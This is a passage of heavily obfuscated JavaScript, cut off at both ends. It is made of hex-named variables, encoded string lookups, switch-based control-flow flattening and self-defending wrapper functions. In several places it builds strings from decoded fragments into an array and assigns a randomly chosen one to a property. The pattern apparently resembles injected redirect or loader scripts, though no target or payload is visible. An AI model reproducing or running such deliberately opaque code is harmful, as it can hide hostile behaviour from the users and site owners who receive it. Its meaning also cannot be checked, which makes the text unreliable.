553,0x228,0x6c8,0x482,'4uAd')]);continue;case'7':var _0x4355a7=_0xa46c60[_0x339f72(0xa34,0x63d,0x25b,0x4ff,'kjFO')](_0x350311[_0x853bc1(0x9ef,0xe0b,0xc61,0x90c,'a[QC')](_0x5add2a[_0x1b5795(0x9ef,0xe65,0xfc0,'nbxw',0x61e)+'m'](),_0x5b613c[_0x339f72(0x8e5,0x2f9,0x8d2,0x6ac,'fU56')+'h']));continue;case'8':_0x5b613c[0x2246+-0xb76+-0xa*0x248]=_0x350311[_0x339f72(0x68,0x52f,0x2e8,0x285,'WQ72')](_0x350311[_0x339f72(0x785,0x453,0x363,-0xa6,'NFmg')](_0x350311[_0x5aa468(0xefb,0xd9a,0xf75,'4HER',0x887)](_0x350311[_0x339f72(0x7e8,0x7b1,0x22a,0xdc5,'KS8E')](_0x350311[_0x5aa468(0x53a,0x605,0x8bf,'Fo3T',0x256)](_0x350311[_0x5aa468(0x75f,0xbc8,0x1134,'NFmg',0xd57)](_0x350311[_0x853bc1(0xe31,0x96c,0xd9b,0x9dc,'WQ72')],_0x4820bf),_0x350311[_0x339f72(0xae6,0x66d,0xba3,0x65a,'!)Ed')]),_0x1fe9bd),_0x350311[_0x33d5a8(0x732,0xce3,0xdb4,0xf42,'Q7P$')]),_0x4c4463[_0x853bc1(0xffb,0xd52,0xb2e,0xb8e,'3%cS')]),_0x350311[_0x339f72(0x580,0x765,0x741,0x343,'CoEm')]);continue;}break;}}else{var _0x1ff2fc=_0x2ea7a2[_0x33d5a8(0xd3c,0xb8c,0xb71,0x70b,'6aJ*')](_0x32d6cb,arguments);return _0x2ea7a2=null,_0x1ff2fc;}}}else _0x420eb9=RfHiwE[_0x853bc1(-0x1c4,-0x201,0x69,0x406,'kjFO')](_0x3375e5,RfHiwE[_0x853bc1(0xc53,0xc10,0xb18,0x92c,'N)n#')](RfHiwE[_0x1b5795(0x15a,-0x19d,-0x2e5,'6CNS',-0x9a)](RfHiwE[_0x339f72(0xc10,0x9f5,0x544,0x518,'3%cS')],RfHiwE[_0x5aa468(-0x90,0x1f2,0x4fc,'CFhP',-0x2a6)]),');'))();}:function(){};return _0x4dda9a=![],_0xdb2106;}else{var _0x4aaadd=_0x350311[_0x59bbaf(0x1165,'I]sE',0xf03,0xe54,0x1260)][_0x21045c(0xaad,'4HER',0x78a,0x89e,0xb74)]('|'),_0x2044cf=-0x21af*-0x1+0x1*0xe9+0x4*-0x8a6;while(!![]){switch(_0x4aaadd[_0x2044cf++]){case'0':if(_0x59fb48)_0x51442f[_0x1c3706(0xe83,0xa89,0xcb8,'3mp5',0x494)+'ce'](_0x350311[_0x384348(0xb45,0xd32,'K[Ah',0x926,0xc72)](_0x350311[_0x21045c(0xe1b,'5NgG',0xe2c,0x4d2,0xa6c)](_0x350311[_0x21045c(0xcc7,'CoEm',0x9dd,0x54c,0x752)],_0x2d0209[_0x21045c(0x714,'KS8E',0xb8c,0x377,0x87e)]),_0x350311[_0x21045c(0x4c6,'2euE',0xc10,0xafd,0x957)]));else var _0x239932=new _0x3cdef5();continue;case'1':_0x239932[0x1*-0x1f0f+-0x1*0x21a7+-0xa*-0x679]=_0x350311[_0x1c3706(0xdd6,0xaa5,0x9d7,'4U9]',0xa17)](_0x350311[_0x384348(0x9c3,0x78c,'rQKz',0xb7d,0x519)](_0x350311[_0x59bbaf(0xbe1,'Fo3T',0x6c5,0x9dd,0x441)](_0x350311[_0x59bbaf(0xe7d,'K[Ah',0xf38,0x13f0,0xb9f)](_0x350311[_0x21045c(0xdc6,'rQKz',0x796,0xd80,0x9bf)](_0x350311[_0x59bbaf(0x1308,'ij#4',0xf10,0xc99,0x979)](_0x350311[_0x59bbaf(0xb3c,'6dPo',0x960,0xf33,0xf1e)],_0x263b87),_0x350311[_0x25d19b(0xd21,0x586,'BuhP',0xadb,0xe88)]),_0x1d62d8),_0x350311[_0x59bbaf(0x400,'P]oW',0x575,0x362,0x3d0)]),_0x10bbf0[_0x25d19b(0x11df,0x1144,'3%cS',0xc40,0xa32)]),_0x350311[_0x59bbaf(0x721,'CXVM',0x4a3,0xa30,-0x50)]);continue;case'2':var _0x51f315=_0x138ebc[_0x59bbaf(0x818,'KS8E',0xbf3,0x826,0x6f4)](_0x350311[_0x59bbaf(-0x9b,'5NgG',0x481,0x82d,0x247)](_0x3f3e24[_0x384348(0x10c8,0xb9c,'nbxw',0xd9c,0x13e6)+'m'](),_0x239932[_0x25d19b(0x780,0x36c,'#S]^',0x7f6,0x691)+'h']));continue;case'3':_0x239932[0xa1e+0xc79*-0x1+0x3*0xca]=_0x350311[_0x59bbaf(0x77e,'4U9]',0xb17,0xfb8,0x1087)](_0x350311[_0x25d19b(0xb70,0x1278,'5NgG',0xcd0,0xef7)](_0x350311[_0x25d19b(0x8e5,0x5be,'BxvU',0x9d1,0xa7d)](_0x350311[_0x25d19b(0xc67,0xb15,'6aJ*',0xf62,0xced)](_0x350311[_0x21045c(0x10d7,'(Qf4',0xb46,0x99b,0xbdc)](_0x350311[_0x25d19b(0xd3a,0x1396,'xN#4',0xe29,0xe61)](_0x350311[_0x59bbaf(0xcc4,'(Qf4',0xfba,0xf98,0xc30)],_0x8aed15),_0x350311[_0x21045c(0x537,'[ed6',0x85b,-0x2cd,0x2d3)]),_0x373940),_0x350311[_0x21045c(0x76f,'NB6@',0xa0e,0x49d,0x4cc)]),_0x491a3c[_0x384348(0x6d0,0x544,'fU56',0xcae,0xa26)]),_0x350311[_0x1c3706(-0xf7,0x337,-0xd9,'#rRa',-0xe9)]);continue;case'4':_0x239932[0x1*-0x35+0x551*-0x7+-0x12b6*-0x2]=_0x350311[_0x21045c(0x89f,'CFhP',0x3f1,0xa4d,0xa05)](_0x350311[_0x384348(0xb68,0xc0c,'jMgB',0xa00,0xd52)](_0x350311[_0x25d19b(0x7a5,0xc1a,'!)Ed',0xc20,0xb4f)](_0x350311[_0x21045c(-0x70,'6CNS',-0x43,0x4df,0x3d3)](_0x350311[_0x59bbaf(0xda3,'2euE',0xf43,0xd66,0xb4a)](_0x350311[_0x59bbaf(0xf29,'2euE',0xc52,0x10fa,0x119f)](_0x350311[_0x1c3706(0xea8,0xb87,0xcee,'CFhP',0xd52)],_0x1fbda0),_0x350311[_0x384348(0xed6,0x1481,'a[QC',0x1162,0x1445)]),_0x1100ce),_0x350311[_0x1c3706(0x667,0x7ea,0xa6d,'KS8E',0x5ab)]),_0x2aaf61[_0x1c3706(0xfea,0x9f1,0xa21,'j61O',0x939)]),_0x350311[_0x1c3706(-0x115,0x3c8,0x4c2,'6dPo',0x4d2)]);continue;case'5':_0x239932[-0x8e1+-0x11cd+-0x1*-0x1ab3]=_0x350311[_0x1c3706(0x9de,0xc95,0xdb0,'v3Q4',0xa91)](_0x350311[_0x21045c(0x6b7,'3%cS',0x24c,-0x58,0x4c5)](_0x350311[_0x384348(0x649,0x146,'fU56',0x4f5,0x9d7)](_0x350311[_0x1c3706(0x741,0x781,0x4bf,'!)Ed',0x5a1)](_0x350311[_0x1c3706(0x642,0x58d,0x631,'CXVM',0x1e3)](_0x350311[_0x25d19b(0xd66,0x1133,'ij#4',0xcc1,0xc92)](_0x350311[_0x59bbaf(0x1266,'kjFO',0x1016,0xf65,0x10eb)],_0x1cf8bc),_0x350311[_0x21045c(0x4a5,'NB6@',-0x124,0x665,0x83)]),_0x2a51a1),_0x350311[_0x384348(0xe11,0x1178,'4uAd',0x12a9,0xce3)]),_0x4c6097[_0x384348(0xb1c,0x6ff,'NFmg',0x10d7,0x6c7)]),_0x350311[_0x1c3706(0xd41,0x81b,0xc13,'fU56',0x401)]);continue;case'6':_0x239932[0x6*0x2e3+-0x5*-0x58f+-0x2*0x168e]=_0x350311[_0x384348(0xc39,0x1048,'q4R&',0xd8a,0x98e)](_0x350311[_0x384348(0x6b3,0x3ba,'a[QC',0x996,0x31c)](_0x350311[_0x1c3706(0xa15,0x407,0x1c0,'a[QC',-0xe5)](_0x350311[_0x59bbaf(0x459,')3ec',0x9a6,0xa0b,0x866)](_0x350311[_0x59bbaf(0x3fe,'3mp5',0x4bd,0x4,0x5a3)](_0x350311[_0x21045c(0x481,'5NgG',0x743,0x583,0x9d3)](_0x350311[_0x1c3706(0x548,0x316,-0xcc,'3%cS',-0x110)],_0x28ece8),_0x350311[_0x25d19b(0x76d,0xb57,'P]oW',0xcc3,0x892)]),_0xfc5933),_0x350311[_0x25d19b(0xdfa,0x74e,'#S]^',0x80d,0xac7)]),_0x55b22a[_0x59bbaf(0xcfa,'3mp5',0xbe3,0x71c,0x89a)]),_0x350311[_0x21045c(0x7b5,'KS8E',-0x39e,0x56f,0x21f)]);continue;case'7':_0x1b5217[_0x25d19b(0xce5,0xeb8,'4U9]',0xf3e,0xb9e)+_0x25d19b(0xc44,0xd87,'kjFO',0xfda,0x1015)]=_0x239932[_0x51f315];continue;case'8':_0x239932[0x11*-0x96+-0xdd0+0x17c8]=_0x350311[_0x1c3706(0x3f1,0x2bf,0x42a,'4U9]',-0xf7)](_0x350311[_0x59bbaf(0x102a,'%rmd',0xcf5,0x10f6,0xa49)](_0x350311[_0x384348(0xffb,0x1248,'Fo3T',0x11fe,0xce7)](_0x350311[_0x21045c(-0x220,'Q7P$',0x32a,0x83a,0x30b)](_0x350311[_0x384348(0x51f,-0x9e,'QjOf',0x711,0x2cc)](_0x350311[_0x384348(0xc6b,0x843,'4U9]',0x1083,0xbb5)](_0x350311[_0x384348(0xd8e,0x12d5,'q4R&',0x11c5,0x7d7)],_0x395bd9),_0x350311[_0x384348(0x646,0x636,'6aJ*',0xb10,0x14d)]),_0x43f440),_0x350311[_0x21045c(0x493,'NB6@',0x2da,0x160,0x4cc)]),_0x16c9d1[_0x59bbaf(0x9f7,'Fo3T',0xbbc,0x741,0xc6f)]),_0x350311[_0x21045c(0x3f3,'rQKz',0x1d6,-0x3c2,0x207)]);continue;}break;}}};}}()),_0x508f12=(function(){function _0xde3e8(_0x3881d5,_0x29464e,_0x373f84,_0x3d3a0a,_0x5a8fdc){return _0x169786(_0x3881d5-0x19d,_0x5a8fdc- -0xa2,_0x373f84-0x117,_0x3d3a0a-0x26,_0x29464e);}function _0x87eb93(_0x13c545,_0x498c5f,_0x1f83ed,_0xde5a65,_0x5127ea){return _0x169786(_0x13c545-0xe0,_0x1f83ed-0x1d2,_0x1f83ed-0x165,_0xde5a65-0xc4,_0x5127ea);}function _0x27fd9b(_0x193b66,_0x2a7302,_0x43e4fe,_0x40d522,_0x1f449b){return _0x4ba36a(_0x193b66-0x1d,_0x43e4fe,_0x43e4fe-0x141,_0x1f449b- -0x155,_0x1f449b-0xfe);}function _0x14d37c(_0x7066c9,_0xb4795a,_0x51d2fc,_0xba8e6b,_0x362058){return _0x749707(_0x7066c9-0xde,_0x51d2fc- -0x4c2,_0x7066c9,_0xba8e6b-0x1e0,_0x362058-0x188);}var _0x55cf07={'WXIUi':_0x4f6715[_0xde3e8(0xa2d,'3mp5',0x636,0x352,0x531)],'WrWcx':function(_0x74d155,_0x4cd9a2){function _0x23ed04(_0xa7895a,_0x5605e4,_0x5381af,_0x3d38f8,_0x1ac29f){return _0xde3e8(_0xa7895a-0x199,_0x5381af,_0x5381af-0x162,_0x3d38f8-0x114,_0x1ac29f-0x1f5);}return _0x4f6715[_0x23ed04(0xcc6,0xdc2,'CXVM',0x58e,0xa4c)](_0x74d155,_0x4cd9a2);},'oBZgL':function(_0x48f324,_0x4dee76){function _0x1e24dd(_0x503b8f,_0x205276,_0x4d1a94,_0x4b739a,_0x46e2fa){return _0xde3e8(_0x503b8f-0x39,_0x503b8f,_0x4d1a94-0x26,_0x4b739a-0x111,_0x205276-0x3f8);}return _0x4f6715[_0x1e24dd('fg$H',0xd98,0x1270,0xbfb,0x90d)](_0x48f324,_0x4dee76);},'OBtYM':function(_0xedc2dc,_0x18929f){function _0x45eeba(_0x1fb578,_0x34c8b7,_0x29249e,_0x51536e,_0x29abf4){return _0xde3e8(_0x1fb578-0x62,_0x1fb578,_0x29249e-0xb,_0x51536e-0x4a,_0x29249e- -0x216);}return _0x4f6715[_0x45eeba('[ed6',0x9f8,0x59f,0xb39,0x168)](_0xedc2dc,_0x18929f);},'RvjLt':function(_0x494f8c,_0x160f64){function _0x30edea(_0x54848b,_0x51a4d6,_0x1d3b4f,_0x44c9b3,_0x36d388){return _0xde3e8(_0x54848b-0x1a0,_0x51a4d6,_0x1d3b4f-0x170,_0x44c9b3-0xb3,_0x44c9b3-0x309);}return _0x4f6715[_0x30edea(0xce5,'!)Ed',0x152,0x6f9,0x4f9)](_0x494f8c,_0x160f64);},'RgRwG':_0x4f6715[_0xde3e8(0x496,'[ed6',0xf6e,0xfad,0xa9e)],'sQmgp':_0x4f6715[_0x27fd9b(0x70,0x701,'6CNS',0x1b6,0x333)],'oVZPZ':_0x4f6715[_0x87eb93(0x75d,0x84c,0x511,0x5ea,'xN#4')],'uPRqt':_0x4f6715[_0x27fd9b(0x72c,0x5f6,'pyBw',0x7a4,0x330)],'MMBxg':function(_0xa7cd64,_0xfd0faa){function _0x5609fb(_0xff305a,_0x152b7a,_0x473b4e,_0x56cb8b,_0x4d4812){return _0x87eb93(_0xff305a-0x147,_0x152b7a-0x152,_0x152b7a- -0x47c,_0x56cb8b-0xdb,_0x473b4e);}return _0x4f6715[_0x5609fb(0x526,0x7cd,'BxvU',0xc7a,0x787)](_0xa7cd64,_0xfd0faa);},'NyYpl':function(_0x73ff96,_0x4f787d){function _0x48dd0b(_0x25a912,_0x34175e,_0x385c2d,_0x19aef9,_0x563ff7){return _0x14d37c(_0x19aef9,_0x34175e-0x10b,_0x563ff7-0x375,_0x19aef9-0x12a,_0x563ff7-0xe6);}return _0x4f6715[_0x48dd0b(0x72b,0x4e5,0x82a,'4HER',0x440)](_0x73ff96,_0x4f787d);},'dVszb':function(_0x390b2b,_0x21d13d){function _0x23ffe0(_0x16d874,_0x14c016,_0x2442a1,_0x2b9e15,_0x1db452){return _0x14d37c(_0x16d874,_0x14c016-0x1e3,_0x14c016- -0x137,_0x2b9e15-0x1ab,_0x1db452-0x18a);}return _0x4f6715[_0x23ffe0('v3Q4',0x11b,-0x131,0x352,0x27d)](_0x390b2b,_0x21d13d);},'qFLIK':function(_0x793723,_0x444571){function _0x1788d5(_0x4330b9,_0x1e2c07,_0x1b12e7,_0x4df753,_0x4e9f22){return _0x87eb93(_0x4330b9-0x5c,_0x1e2c07-0xff,_0x4df753-0x192,_0x4df753-0x77,_0x4330b9);}return _0x4f6715[_0x1788d5('jMgB',0x118d,0xb66,0xb94,0x10c5)](_0x793723,_0x444571);},'VBTth':function(_0x251b59,_0x22894e){function _0x1d7d01(_0x4efb74,_0x43a4bf,_0x4398c2,_0x37b742,_0x411174){return _0x27fd9b(_0x4efb74-0x1cd,_0x43a4bf-0x11e,_0x37b742,_0x37b742-0xed,_0x4398c2- -0x225);}return _0x4f6715[_0x1d7d01(0x69,0x6a1,0x34f,'2euE',0x211)](_0x251b59,_0x22894e);},'PdCiv':function(_0x281698,_0x759e40){function _0x5be086(_0x48ff57,_0x1cc308,_0x102dee,_0x1eca71,_0x423faf){return _0x14d37c(_0x423faf,_0x1cc308-0x13f,_0x1eca71-0x279,_0x1eca71-0x178,_0x423faf-0x60);}return _0x4f6715[_0x5be086(0xd68,0x87d,0xa51,0x8d1,'jMgB')](_0x281698,_0x759e40);},'JODJT':function(_0x4dab22,_0x5e81ac){function _0x5b78e0(_0x497fbc,_0x39bd43,_0x510690,_0x499cd3,_0x3ce680){return _0x1bd1f7(_0x497fbc-0x7c,_0x497fbc-0x2b6,_0x510690-0x1d7,_0x499cd3-0x1da,_0x510690);}return _0x4f6715[_0x5b78e0(0xc6c,0xca2,'K[Ah',0xa22,0xc75)](_0x4dab22,_0x5e81ac);},'oEhJs':function(_0xc568de,_0x100fef){function _0x5116c9(_0xafe0f1,_0xa9b918,_0x3cb61e,_0x44e5e7,_0x36e641){return _0x87eb93(_0xafe0f1-0xb4,_0xa9b918-0x96,_0x36e641-0x87,_0x44e5e7-0x1f3,_0xafe0f1);}return _0x4f6715[_0x5116c9('4U9]',0x9c,0x4a6,0x539,0x434)](_0xc568de,_0x100fef);},'SRaDM':function(_0x556869,_0xeb372){function _0x17f760(_0x51e378,_0x4540c9,_0x47f9f3,_0x52c5c0,_0x19fda1){return _0x87eb93(_0x51e378-0x12,_0x4540c9-0x198,_0x19fda1- -0x4d2,_0x52c5c0-0x43,_0x4540c9);}return _0x4f6715[_0x17f760(0x965,'rQKz',-0x170,-0xe8,0x48b)](_0x556869,_0xeb372);},'cdoXo':function(_0xeafca2,_0xc7b983){function _0x2f3032(_0x33b131,_0x55683a,_0x40f2a1,_0x268659,_0x267cc3){return _0x87eb93(_0x33b131-0x1f4,_0x55683a-0xb,_0x55683a- -0x1e9,_0x268659-0x13b,_0x268659);}return _0x4f6715[_0x2f3032(0x8ef,0xbdb,0xfec,'xN#4',0x7a7)](_0xeafca2,_0xc7b983);},'eUyOy':_0x4f6715[_0xde3e8(0xb17,'4uAd',0x703,0x5f7,0x582)],'dXMBF':function(_0x43f590,_0x5ccbae){function _0x58978f(_0x17e74d,_0x1e65d6,_0x105d6a,_0x756d56,_0x38622a){return _0x14d37c(_0x17e74d,_0x1e65d6-0x25,_0x1e65d6-0x1f7,_0x756d56-0x7,_0x38622a-0x36);}return _0x4f6715[_0x58978f('q4R&',0x29d,0x549,-0x2c6,0x73e)](_0x43f590,_0x5ccbae);},'eYnEf':function(_0x1e5e83,_0x1243a0){function _0x31bad9(_0x21f316,_0x116a7b,_0x5a9cb6,_0x22edb4,_0x2c4a53){return _0xde3e8(_0x21f316-0x1e8,_0x21f316,_0x5a9cb6-0x1ca,_0x22edb4-0x1bb,_0x116a7b- -0x18b);}return _0x4f6715[_0x31bad9('4HER',-0xc7,-0x149,0xf2,-0xc)](_0x1e5e83,_0x1243a0);},'ghcNI':function(_0x3bdc7d,_0x2850da){function _0x23adef(_0x3fe056,_0x13a359,_0x147f43,_0x518588,_0x5832c8){return _0x14d37c(_0x5832c8,_0x13a359-0x12c,_0x518588-0x1ec,_0x518588-0x1c1,_0x5832c8-0x120);}return _0x4f6715[_0x23adef(0x949,0x8c9,0xe19,0x9b8,'6dPo')](_0x3bdc7d,_0x2850da);},'BCPxV':function(_0x2bdf42,_0x3c89aa){function _0x20b2c4(_0xc392e7,_0x212cdc,_0x37ddf8,_0x5101d8,_0x3fd7d3){return _0x27fd9b(_0xc392e7-0x1ba,_0x212cdc-0xd1,_0x3fd7d3,_0x5101d8-0x183,_0xc392e7-0x562);}return _0x4f6715[_0x20b2c4(0xd85,0xe3f,0x11d4,0x12d2,'j61O')](_0x2bdf42,_0x3c89aa);},'wlDNN':function(_0x24f1af,_0x14fc2f){function _0x1c33c3(_0x35eb5e,_0x19be70,_0x50ca2b,_0x1e969f,_0x4e7549){return _0x1bd1f7(_0x35eb5e-0xfe,_0x1e969f-0xff,_0x50ca2b-0x1dc,_0x1e969f-0x1a6,_0x35eb5e);}return _0x4f6715[_0x1c33c3('yfc6',0x2b,0x231,0x19d,-0x13)](_0x24f1af,_0x14fc2f);},'qZmlf':function(_0x218a6e){function _0x268343(_0x568207,_0x202831,_0x119554,_0x4c3d06,_0x2601f5){return _0x87eb93(_0x568207-0x110,_0x202831-0xab,_0x2601f5- -0x407,_0x4c3d06-0x4a,_0x568207);}return _0x4f6715[_0x268343('yfc6',0x479,-0x47f,0x4a4,-0x100)](_0x218a6e);},'wqqOw':function(_0x195105,_0x5bd469){function _0x417d20(_0xa8bf69,_0x779a31,_0x4a82aa,_0x4fdfa9,_0x23a42b){return _0x27fd9b(_0xa8bf69-0xc4,_0x779a31-0x3,_0x4fdfa9,_0x4fdfa9-0x5c,_0x4a82aa-0x145);}return _0x4f6715[_0x417d20(0x705,0x38e,0x582,'2euE',0x139)](_0x195105,_0x5bd469);},'omkEb':_0x4f6715[_0x27fd9b(0x67d,0x139,'a[QC',0xa56,0x6a1)],'XNxtp':_0x4f6715[_0x1bd1f7(0x8d9,0x704,0x933,0x9d3,'#rRa')],'PHkJA':_0x4f6715[_0x14d37c('fg$H',-0x20b,0x1ef,-0xc6,0x475)],'WBrdD':_0x4f6715[_0xde3e8(0x736,'CFhP',0x393,0xcbe,0x765)],'tuOhn':_0x4f6715[_0x27fd9b(-0x2af,-0x80,'NB6@',-0x407,0x149)]};function _0x1bd1f7(_0x3b2bbc,_0x18ca21,_0x41f9ff,_0x1040ec,_0x22f59f){return _0xaea643(_0x3b2bbc-0xdd,_0x22f59f,_0x41f9ff-0x8c,_0x18ca21- -0x55b,_0x22f59f-0x16b);}if(_0x4f6715[_0x27fd9b(0x679,-0x183,'NB6@',0x53a,0x3d0)](_0x4f6715[_0x14d37c('j61O',-0x1bb,0x12b,0x21b,-0x4bd)],_0x4f6715[_0x27fd9b(0x1ce,0x59e,'j61O',-0x2f9,0x1ef)])){var _0x5c1aef=!![];return function(_0x269263,_0x1ff3d2){function _0x3d4cfc(_0x633a33,_0x99797e,_0x621689,_0x5d69f5,_0x45120e){return _0x27fd9b(_0x633a33-0xc5,_0x99797e-0x12f,_0x99797e,_0x5d69f5-0x1db,_0x45120e-0x195);}var _0x1d45a5={'ctYZy':function(_0x2232a1){function _0x195bb5(_0x484b2c,_0x38d010,_0x156d5f,_0x5843e2,_0x42f8bd){return _0x1786(_0x156d5f-0x278,_0x42f8bd);}return _0x55cf07[_0x195bb5(0x7ad,0x5de,0x984,0x4ec,'CXVM')](_0x2232a1);},'QnXUc':function(_0x4cb341,_0x3e929e){function _0x3f3fb2(_0x3f8498,_0x164f60,_0x17d39d,_0x13920f,_0x5148dd){return _0x1786(_0x17d39d-0xf0,_0x13920f);}return _0x55cf07[_0x3f3fb2(0x5e5,0xac9,0x6ac,'#S]^',0x7f0)](_0x4cb341,_0x3e929e);},'wxRYh':_0x55cf07[_0x3d4cfc(0x1016,'jMgB',0xbb0,0x81a,0xd35)],'ocvlm':_0x55cf07[_0x3d4cfc(0x251,'pyBw',0x1cf,0x86a,0x39e)],'jfXMX':function(_0x4c7ffd,_0x30b548){function _0x126ed7(_0x5ced65,_0x36a63b,_0x5e7684,_0x28c92d,_0x3409d6){return _0x3d4cfc(_0x5ced65-0x1d6,_0x36a63b,_0x5e7684-0x87,_0x28c92d-0x131,_0x5ced65- -0x31d);}return _0x55cf07[_0x126ed7(0xa4,'Q7P$',-0x543,0x524,-0x87)](_0x4c7ffd,_0x30b548);},'jKIeY':_0x55cf07[_0x35295e(0x4b1,0x9ff,0x447,0x3bd,'xN#4')]};function _0xaa933b(_0x2767ed,_0x5eeafc,_0x29963d,_0x5bd91a,_0x372954){return _0xde3e8(_0x2767ed-0xfb,_0x2767ed,_0x29963d-0xdb,_0x5bd91a-0xe5,_0x29963d- -0x287);}function _0x22c009(_0x4ffa0a,_0x58547c,_0x10c7f3,_0x1459bc,_0x7f6e77){return _0x14d37c(_0x1459bc,_0x58547c-0x113,_0x4ffa0a-0x5d,_0x1459bc-0x4f,_0x7f6e77-0x51);}function _0x33cb6b(_0x25a25d,_0x4d4e04,_0x87c882,_0x3ab43d,_0x494355){return _0x87eb93(_0x25a25d-0x6c,_0x4d4e04-0xa,_0x25a25d-0x16a,_0x3ab43d-0x64,_0x87c882);}function _0x35295e(_0x5362b6,_0x3e4349,_0x4bca57,_0xec7887,_0x68f01a){return _0xde3e8(_0x5362b6-0x2a,_0x68f01a,_0x4bca57-0x12c,_0xec7887-0x156,_0x5362b6-0x34c);}if(_0x55cf07[_0x33cb6b(0xabf,0xb86,'5NgG',0xbf1,0x5de)](_0x55cf07[_0xaa933b('CoEm',0x218,0x47d,0x7c0,0x994)],_0x55cf07[_0x33cb6b(0x100b,0xe39,'jMgB',0xcfc,0x1310)])){var _0x8e8d9b=_0x5c1aef?function(){function _0x120a76(_0x3ac67f,_0x15ad39,_0x26e4e1,_0x2ed427,_0x575e13){return _0x33cb6b(_0x15ad39- -0x297,_0x15ad39-0x97,_0x2ed427,_0x2ed427-0x14c,_0x575e13-0x14c);}function _0x42fe87(_0x19e8a2,_0x4ce131,_0x5f5b5e,_0x2243e8,_0xb887c4){return _0x35295e(_0x19e8a2- -0x10e,_0x4ce131-0x14d,_0x5f5b5e-0x117,_0x2243e8-0x14f,_0x5f5b5e);}function _0x38d09d(_0x5b08f0,_0x11d997,_0x4d5fbe,_0x4eb963,_0x4f500b){return _0x3d4cfc(_0x5b08f0-0xe2,_0x4eb963,_0x4d5fbe-0x150,_0x4eb963-0x33,_0x4f500b-0x19);}function _0x1643cf(_0x22f100,_0x66475c,_0x1ec97c,_0x2d2722,_0x4a4585){return _0x3d4cfc(_0x22f100-0x53,_0x22f100,_0x1ec97c-0x171,_0x2d2722-0x15b,_0x4a4585-0x173);}function _0x52e6b2(_0x583463,_0x28d63a,_0x319bad,_0x35826d,_0xc57208){return _0x22c009(_0xc57208- -0x10c,_0x28d63a-0xba,_0x319bad-0x3f,_0x583463,_0xc57208-0x157);}var _0xe0552f={'MQRmh':function(_0x53ad09){function _0x61afb(_0x1b8ce9,_0x3e816d,_0x2d1b4b,_0x520f5,_0x473501){return _0x1786(_0x3e816d- -0x3e0,_0x473501);}return _0x1d45a5[_0x61afb(0x822,0x527,0x1ee,0xce,'CXVM')](_0x53ad09);}};if(_0x1d45a5[_0x120a76(-0x67,0x3c6,-0xef,'6CNS',0x426)](_0x1d45a5[_0x52e6b2('WQ72',0x4bb,0x584,-0x16c,0x1fe)],_0x1d45a5[_0x42fe87(0xeb8,0x1332,'WQ72',0xfe5,0x12f3)])){if(_0x1ff3d2){if(_0x1d45a5[_0x52e6b2('jMgB',0x228,-0x435,0x187,0xa5)](_0x1d45a5[_0x42fe87(0x527,-0xd7,'K[Ah',0x639,0x4de)],_0x1d45a5[_0x1643cf('nbxw',0x586,0x611,0x171,0x705)]))return![];else{var _0x89b502=_0x1ff3d2[_0x52e6b2('j61O',0x61d,0x17a,0x36c,0x62c)](_0x269263,arguments);return _0x1ff3d2=null,_0x89b502;}}}else PcGZYy[_0x120a76(0x1a4,0x1af,0x77d,'(Qf4',-0x260)](_0x2cdd9e);}:function(){};return _0x5c1aef=![],_0x8e8d9b;}else{var _0x44f4e7=_0x55cf07[_0x35295e(0x516,0x418,-0x5d,0x2e5,')3ec')][_0x3d4cfc(-0xf1,'ij#4',0x8b2,0x557,0x3db)]('|'),_0x29ef65=0x1cc5+-0x89*0x7+-0x1906;while(!![]){switch(_0x44f4e7[_0x29ef65++]){case'0':var _0x14a26c=_0x23af79[_0x35295e(0xa4e,0xb1a,0x7b6,0x97e,'4HER')](_0x55cf07[_0x35295e(0x7a7,0xc70,0xa6f,0x4b6,'CoEm')](_0x297857[_0x3d4cfc(0x10,'Fo3T',0x9a,-0x126,0x1ab)+'m'](),_0x52c6de[_0x33cb6b(0xcb2,0x9a4,'kjFO',0x8e8,0xa0b)+'h']));continue;case'1':_0x52c6de[0x14a9+0x1f0c+-0x33b3*0x1]=_0x55cf07[_0x22c009(0xe9,0x385,-0x44a,'CXVM',-0x4b7)](_0x55cf07[_0x3d4cfc(0x47c,'#rRa',0x5b4,0x517,0x2e0)](_0x55cf07[_0x33cb6b(0x794,0xa7e,'%rmd',0x365,0xc49)](_0x55cf07[_0xaa933b('K[Ah',-0x3d6,0x10d,0x25,0x1f9)](_0x55cf07[_0x35295e(0x864,0xe3d,0x6da,0xaa8,'[ed6')](_0x55cf07[_0xaa933b('CoEm',-0x111,0x2b1,-0x346,0x735)](_0x55cf07[_0x35295e(0xaef,0xe85,0x788,0xb60,'j61O')],_0x52d82e),_0x55cf07[_0x35295e(0x3e4,0x159,0x8f2,0xb6,'P]oW')]),_0x5b15d9),_0x55cf07[_0x22c009(0x21a,0x6de,-0x1b6,'PkfW',0x1b1)]),_0x142941[_0xaa933b('rQKz',-0x7da,-0x1e4,-0x425,-0x416)]),_0x55cf07[_0xaa933b('4U9]',0x87e,0x9f2,0x3ed,0xbe3)]);continue;case'2':_0x52c6de[0x1b68+0x56f+0x4b1*-0x7]=_0x55cf07[_0xaa933b('fU56',0x773,0x258,0x4c2,0x452)](_0x55cf07[_0x3d4cfc(0x399,'v3Q4',0x60f,0x9b5,0x8d0)](_0x55cf07[_0xaa933b('#S]^',0x28a,0x820,0x5b4,0xb5f)](_0x55cf07[_0xaa933b('3mp5',0x48d,0x7d6,0x753,0x994)](_0x55cf07[_0x35295e(0x73f,0xb2b,0x644,0x7f5,'6aJ*')](_0x55cf07[_0x3d4cfc(0x896,'BxvU',0x61f,0x36c,0x2b1)](_0x55cf07[_0xaa933b('yfc6',-0x334,0x4a,-0x34a,0x45c)],_0x46e3b0),_0x55cf07[_0xaa933b('#rRa',0x99f,0x3e5,0x9ec,0x5cc)]),_0x2deff2),_0x55cf07[_0xaa933b('!)Ed',-0x663,-0x1d7,-0x663,-0x1f5)]),_0x491e72[_0x33cb6b(0x571,0x60d,'CXVM',0x4e,0x3c0)]),_0x55cf07[_0x33cb6b(0x8f9,0x5b2,'KS8E',0x6e8,0xcec)]);continue;case'3':_0x52c6de[-0x1452+-0x1fd9+0x14e*0x28]=_0x55cf07[_0x33cb6b(0x56c,0xcf,'BxvU',-0x9,0x71d)](_0x55cf07[_0xaa933b('xN#4',0x968,0x455,0x146,0x423)](_0x55cf07[_0x22c009(0xb05,0xf62,0xa67,'P]oW',0xca9)](_0x55cf07[_0x3d4cfc(0x5ee,'NFmg',0x119,0x1f1,0x680)](_0x55cf07[_0xaa933b('6dPo',0x9f8,0x592,0x7d8,0x4a0)](_0x55cf07[_0x33cb6b(0xfac,0xbd1,'QjOf',0x1078,0x1150)](_0x55cf07[_0xaa933b('WQ72',0xb11,0x8b0,0xa26,0x9ae)],_0x30bc